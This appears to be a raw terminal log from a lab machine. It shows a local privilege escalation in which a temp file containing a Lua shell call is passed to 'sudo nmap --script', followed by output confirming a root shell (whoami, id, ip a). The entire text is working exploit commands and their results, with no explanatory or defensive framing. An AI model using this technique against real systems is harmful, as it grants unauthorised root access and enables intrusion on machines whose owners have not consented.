 mahakal@ubuntu:/tmp$ TF=$(mktemp)
TF=$(mktemp)
mahakal@ubuntu:/tmp$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
mahakal@ubuntu:/tmp$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 7.60 ( https://nmap.org ) at 2022-08-09 06:39 PDT
NSE: Warning: Loading '/tmp/tmp.1aGWICGImr' -- the recommended file extension is '.nse'.
whoami;hostname;id;ip a
root
ubuntu
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ba:6a:c3 brd ff:ff:ff:ff:ff:ff
    inet 192.168.145.80/24 brd 192.168.145.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:6ac3/64 scope link
       valid_lft forever preferred_lft forever